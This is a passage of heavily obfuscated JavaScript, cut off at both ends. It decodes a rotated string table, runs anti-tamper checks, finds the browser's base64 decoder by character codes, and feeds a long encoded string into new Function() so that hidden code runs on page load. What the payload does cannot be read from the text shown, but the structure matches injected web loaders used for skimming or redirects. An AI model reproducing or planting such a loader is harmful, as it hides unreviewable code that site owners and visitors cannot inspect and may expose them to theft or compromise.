Jr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRMEhr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21TbzJXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZldQZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJywnVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u